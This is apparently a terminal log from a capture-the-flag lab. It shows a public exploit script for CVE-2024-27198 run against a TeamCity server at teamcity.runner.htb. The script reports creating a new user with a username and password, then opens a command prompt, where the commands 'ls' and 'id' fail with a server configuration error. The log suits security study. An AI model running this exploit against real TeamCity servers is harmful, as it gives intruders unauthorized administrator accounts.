 └─$ python3 CVE-2024-27198-RCE.py -t http://teamcity.runner.htb
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: s6hq4rmy, password: f8jWYWEFxo, user ID: 11
[+] The target operating system version is linux
[+] Please start executing commands freely! Type <quit> to end command execution
command > ls
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow proces
s debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
command > id
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow proces
s debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
command >